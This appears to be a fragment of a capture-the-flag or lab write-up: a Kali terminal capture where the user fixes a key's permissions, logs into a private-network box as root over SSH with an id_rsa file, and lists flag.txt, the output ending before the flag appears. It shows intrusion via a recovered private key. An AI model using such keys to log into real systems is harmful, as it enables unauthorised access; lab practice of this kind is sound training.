 ┌──(kali㉿kali)-[~/Desktop]
└─$ ssh -i id_rsa root@192.168.1.9
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@         WARNING: UNPROTECTED PRIVATE KEY FILE!          @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0664 for 'id_rsa' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key "id_rsa": bad permissions
root@192.168.1.9's password:
┌──(kali㉿kali)-[~/Desktop]
└─$ chmod 600 id_rsa
┌──(kali㉿kali)-[~/Desktop]
└─$ ssh -i id_rsa root@192.168.1.9
Theta fa schifo
Last login: Wed Oct  2 16:05:54 2024 from 192.168.44.34
root@blackbox:~# ls
flag.txt
root@blackbox:~# cat flag.txt